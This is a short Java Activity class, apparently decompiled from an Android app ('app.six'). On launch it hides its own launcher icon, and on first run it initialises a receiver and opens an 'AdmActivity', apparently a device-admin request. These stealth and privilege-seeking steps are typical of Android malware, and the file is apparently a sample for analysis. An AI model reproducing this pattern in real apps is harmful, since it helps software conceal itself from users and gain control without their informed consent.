 public class MainActivity extends Activity {
    Button btn_close;
    Context ctx;

    public MainActivity() {
        super();
    }

    protected void onCreate(Bundle arg8) {
        super.onCreate(arg8);
        this.setContentView(0x7F030002);
        this.ctx = ((Context)this);
        this.getPackageManager().setComponentEnabledSetting(new ComponentName("app.six", "app.six.MainActivity"), 2, 1);
        this.btn_close = this.findViewById(0x7F060004);
        this.btn_close.setOnClickListener(new View$OnClickListener() {
            public void onClick(View arg2) {
                MainActivity.this.finish();
            }
        });
        if(new DbLog(this.ctx).getBid() < 1) {
            M.d("init");
            MainReceiver.init(((Context)this));
            Intent v2 = new Intent(this.ctx, AdmActivity.class);
            v2.addFlags(0x10000000);
            this.ctx.startActivity(v2);
        }
    }
}